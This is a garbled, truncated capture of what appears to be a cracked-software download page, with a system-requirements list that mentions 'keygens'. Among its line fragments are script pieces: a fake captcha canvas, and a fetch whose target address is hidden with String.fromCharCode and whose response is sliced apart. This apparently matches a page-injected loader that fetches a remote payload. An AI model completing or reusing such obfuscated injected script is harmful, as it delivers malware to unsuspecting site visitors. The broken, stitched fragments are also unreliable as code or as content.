
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup